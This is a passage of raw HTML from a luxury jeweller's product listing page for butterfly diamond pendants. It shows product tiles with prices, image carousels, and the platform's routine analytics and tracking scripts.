	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP745_RGP745", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="31200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31200.00">
                    AED 31,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP808_RGP808">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP808_RGP808',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP808_RGP808", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;15600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;15600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="15600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="Mini Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="Mini Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="Mini Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">Mini Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="15600.00">
                    AED 15,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP834ALL_RGP834ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP834ALL_RGP834ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP834ALL_RGP834ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP834ALL_RGP834ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP834ALL_RGP834ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP834ALL_RGP834ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP834ALL_RGP834ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP834ALL_RGP834ALL" />
        <meta itemprop="description" content="Classic Butterfly Round Diamond Pendant" />
        <meta itemprop="name" content="Classic Butterfly Round Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=2000&amp;sh=2000" />
